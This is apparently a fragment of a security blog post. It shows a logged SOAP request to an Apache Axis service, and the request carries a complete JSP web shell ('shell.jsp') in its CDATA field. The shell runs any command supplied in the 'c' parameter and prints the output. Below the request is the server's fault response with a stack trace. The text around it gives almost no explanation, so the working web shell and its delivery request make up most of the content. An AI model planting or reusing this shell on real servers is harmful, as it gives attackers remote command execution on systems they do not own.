 shell.jsp
使用 MacVim 打开
=======================================================
= Elapsed: 12 milliseconds
= In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream());
String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope><![CDATA[]]>
= Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance"><soapenv:Body><soapenv:Fault><faultcode xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</
faultcode><faultstring>No such operation 'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/
axis/">No such operation 'main'
at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
thelostworld